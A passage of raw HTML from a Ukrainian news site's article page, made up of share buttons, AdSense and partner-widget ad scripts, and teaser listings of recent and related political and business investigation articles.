c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=101065&text=Аваков направил в ЦИК письмо для снятия Клюева с выборов" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-19639673196970bd5bc269c" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-19639673196970bd5bc269c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-19639673196970bd5bc269c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_568678574_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_568678574_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_568678574_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_568678574_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142871 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://oligarh.media/category/mneniya/">Мнения</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-title post-url">
				Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?			</a>
		</h2>
					<div class="post-summary">
				Коли керівництво країни було щирим - коли призначало і довго толерувало цих людей чи зараз, коли звільняє? Чи це є&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142822 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/26/nebezpechni-gastroli-nardepa-mikolu-tishhenka-viklyuchili-z-partiyi-sluga-narodu-pislya-poyizdki-do-tayilandu/" title="Небезпечні гастролі: Нардепа Миколу Тищенка виключили з партії &#8220;Слуга Народу&#8221; після поїздки до Таїланду"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/Tishhenko-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/26/nebezpechni-gastroli-nardepa-mikolu-tishhenka-viklyuchili-z-partiyi-sluga-narodu-pislya-poyizdki-do-tayilandu/" class="post-title post-url">
				Небезпечні гастролі: Нардепа Миколу Тищенка виключили з партії &#8220;Слуга&hellip;			</a>
		</h2>
					<div class="post-summary">
				Народного депутата Миколу Тищенка звільнили з посади заступника голови фракції Слуга народу та виключили з партії.&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-26T21:58:00+02:00" title="Четверг, 26 января, 2023, 9:58 пп">21:58&nbsp; 26 Янв. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142813 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/23/kirilo-timoshenko-napisav-zayavu-pro-zvilnennya-z-op-zmi/" title="Кирило Тимошенко написав заяву про звільнення з ОП &#8211; ЗМІ"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/04/KT-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/23/kirilo-timoshenko-napisav-zayavu-pro-zvilnennya-z-op-zmi/" class="post-title post-url">
				Кирило Тимошенко написав заяву про звільнення з ОП &#8211; ЗМІ			</a>
		</h2>
					<div class="post-summary">
				Замість Тимошенка на посаду планують призначити голову військової адміністрації Київської області Олексія Кулебу			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-23T23:53:56+02:00" title="Понедельник, 23 января, 2023, 11:53 пп">23:53&nbsp; 23 Янв. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_514621246 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[101065],"tag__in":[2443,209,490,29,14450]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"3f84aa5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="514621246"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="514621246" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_568678574_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_568678574_2">
			<script>var bs_deferred_loading_bsd_relatedposts_568678574_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-2390626376970bd5bd95f5" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-2390626376970bd5bd95f5-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-2390626376970bd5bd95f5');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								